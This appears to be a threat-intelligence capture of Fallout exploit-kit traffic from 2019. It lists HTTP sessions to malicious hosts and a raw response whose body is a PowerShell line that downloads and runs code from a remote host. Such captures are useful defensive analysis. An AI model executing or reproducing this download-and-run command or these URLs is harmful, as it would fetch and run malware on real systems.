 Clusters Tags Date
Fallout exploit-kit Fallout 160xxx Undefined Keitaro Malvertising RevenueHits DEU PowerEnum DanaBot 4 UndefinedDrop 2019-06-06
172 nginx GET 302 HTTP bitdesk.online /yKbM5n 0
173 nginx GET 200 HTTPS guyspride.com /Peloruses_embowing/Sdrx/dishwiper-lavadero.asp 5,213
174 nginx GET 200 HTTPS guyspride.com /trypaneid-Galanga/01_09_2006/recement.phtml 28,678
175 nginx POST 200 HTTPS guyspride.com /4Ts0n/voly/1995-01-17/8sn.aspx 7,296
176 nginx POST 200 HTTPS guyspride.com /59t/Po7F/nml 28,696
177 nginx GET 200 HTTPS guyspride.com /1955-03-20/1121.jsp?3ZrN=Zombiisms_Fieldie 35,125
192 nginx GET 200 HTTP guyspride.com /OnVF/Heinesque_recliners_Latten?KCcZ=bursaries-posologic-oligae... 104
193 CONN... 200 HTTP Tunnel to 185.203.117.63:443 586
GET http://guyspride.com/OnVF/Heinesque_recliners_Latten?KCcZ=bursaries-posologic-
oligaemia HTTP/1.1
User-Agent: sENB2a36p61HSKES
Host: guyspride.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 06 Jun 2019 16:31:27 GMT
Content-Type: application/octet-stream
Content-Length: 104
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: *
Access-Control-Allow-Headers: *
Accept-Ranges: none
X-Cache: MISS from lux-04-08-02
X-Cache-Lookup: MISS from lux-04-08-02:0
Via: 1.1 lux-04-08-02 (squid/3.5.27)
Connection: close
IEX (New-Object Net.WebClient).DownloadString('https://analiticap.info:443/chkesosod/downs/sByeHbpyji');